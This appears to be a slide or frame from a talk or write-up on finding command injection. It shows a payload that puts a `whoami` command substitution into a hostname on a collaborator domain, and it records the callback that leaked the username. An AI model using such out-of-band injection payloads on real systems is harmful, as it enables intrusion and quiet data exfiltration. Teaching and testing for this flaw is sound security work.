 Command injection
● I used the following payload:
`whoami`.mycollaborator-url
● I got a callback to:
Blabla.mycollaborator-url